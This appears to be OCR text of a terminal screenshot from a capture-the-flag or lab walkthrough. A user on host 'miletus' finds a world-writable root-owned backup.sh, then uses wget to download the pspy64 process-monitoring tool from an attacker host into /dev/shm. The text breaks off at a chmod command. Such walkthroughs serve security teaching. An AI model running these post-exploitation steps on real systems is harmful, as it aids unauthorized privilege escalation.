 Activities Applications Places Terminator Nov 15 01:03 1
thales@miletus: /dev/shm
thales@miletus: /dev/shm 108x29
drwxr-xr-x  2 root root 4096 Oct 14 11:27 .
drwxr-xr-x 10 root root 4096 Aug  6  2020 ..
-rwxrwxrwx  1 root root  612 Oct 14 11:27 backup.sh
thales@miletus:/usr/local/bin$ cd /dev/shm
cd /dev/shm
thales@miletus:/dev/shm$ ls -la
ls -la
total 0
drwxrwxrwt  2 root root   40 Nov 15 07:46 .
drwxr-xr-x 20 root root 4000 Nov 15 07:48 ..
thales@miletus:/dev/shm$ wget http://10.0.0.69:8081/pspy64
wget http://10.0.0.69:8081/pspy64
--2021-11-15 08:03:15--  http://10.0.0.69:8081/pspy64
Connecting to 10.0.0.69:8081... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3078592 (2.9M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64              100%[===================>]   2.94M  --.-KB/s    in 0.09s
2021-11-15 08:03:15 (34.3 MB/s) - ‘pspy64’ saved [3078592/3078592]
thales@miletus:/dev/shm$ ls -la
ls -la
total 3008
drwxrwxrwt  2 root   root        60 Nov 15 08:03 .
drwxr-xr-x 20 root   root      4000 Nov 15 07:48 ..
-rw-rw-r--  1 thales thales 3078592 Sep 23  2020 pspy64
thales@miletus:/dev/shm$ chmod